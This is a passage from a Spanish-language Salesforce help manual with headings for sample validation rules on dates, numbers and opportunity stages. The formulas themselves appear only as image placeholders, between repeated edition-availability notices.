

# Cómo evitar guardar un caso si una cuenta no tiene soporte



## Cómo evitar que un caso sin contacto deje de estar en la compañía



# <span id="page-4171-0"></span>Reglas de validación de fecha de muestra

Si desea más información sobre cualquiera de las funciones de fórmula empleadas en estos ejemplos, consulte [Operadores y funciones de fórmula](#page-4225-0) en la página 4220.

## La fecha debe ser un día laborable de la semana



EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

# La fecha debe ser un día de fin de semana



## La fecha debe ser del mes actual



# La fecha debe ser del año actual



# La fecha debe ser el último día del mes



# La fecha debe estar en el intervalo de un año



# El día del mes no puede ser superior a 15



## La fecha de finalización no puede ser anterior a la fecha de inicio



## La fecha de caducidad no puede ser anterior a la fecha de cierre



# <span id="page-4174-0"></span>Reglas de validación de número de muestra

Si desea más información sobre cualquiera de las funciones de fórmula empleadas en estos ejemplos, consulte [Operadores y funciones de fórmula](#page-4225-0) en la página 4220.

## Las fichas de tiempo deben tener en total 40 horas



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

## El número no puede ser negativo



# El número debe ser par



# El número debe ser impar


# El número debe ser un múltiplo de cinco



# El número debe ser un entero



# El número debe tener un valor entre -50 y 50



# Validación de intervalo de números



# El porcentaje debe tener un valor entre cero y 100



# Reglas de validación de gestión de oportunidades de muestra

Si desea más información sobre cualquiera de las funciones de fórmula empleadas en estos ejemplos, consulte [Operadores y funciones de fórmula](#page-4225-0) en la página 4220.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

# Campo condicionalmente obligatorio basado en etapas de oportunidad

